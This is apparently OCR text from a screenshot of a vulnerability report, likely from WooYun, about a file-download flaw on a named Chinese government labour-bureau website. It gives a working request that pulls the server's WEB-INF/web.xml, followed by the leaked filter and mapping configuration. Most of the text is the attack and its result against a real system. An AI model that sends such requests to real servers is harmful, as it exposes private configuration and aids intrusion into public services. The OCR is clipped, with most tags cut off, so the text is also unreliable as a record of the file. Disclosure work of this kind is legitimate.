 www.yhmohrss.gov.cn/lemis/netweb/detail/download.jsp?url=/WEB-INF/&filename=web.xml
18).xml
file:///C:/Users/Administrator/Downloads/web%20(18).xml
L file does not appear to have any style information associated with it. The document tree is shown
p>
lay-name>EMUR 2.0 Application</display-name>
er>
lter-name>xsshttpFilter</filter-name>
lter-class>com.tzsw.plat.webcontroller.safe.XssHttpFilter</filter-class>
nit-param>
param-name>allowedDomain</param-name>
param-value>http://www.yhmohrss.gov.cn/lemis/netweb/index.html</param-value>
nit-param>
ter>
er>
lter-name>EncodingFilter</filter-name>
lter-class>com.tzsw.plat.webcontroller.EncodingFilter</filter-class>
ter>
er>
lter-name>HeadFilter</filter-name>
lter-class>com.tzsw.plat.webcontroller.HeadFilter</filter-class>
ter>
er>
lter-name>SaftyFilter</filter-name>
lter-class>com.tzsw.plat.webcontroller.SaftyFilter</filter-class>
ter>
er-mapping>
lter-name>xsshttpFilter</filter-name>
l-pattern>/*</url-pattern>
spatcher>REQUEST</dispatcher>
spatcher>FORWARD</dispatcher>
www.wooyun.org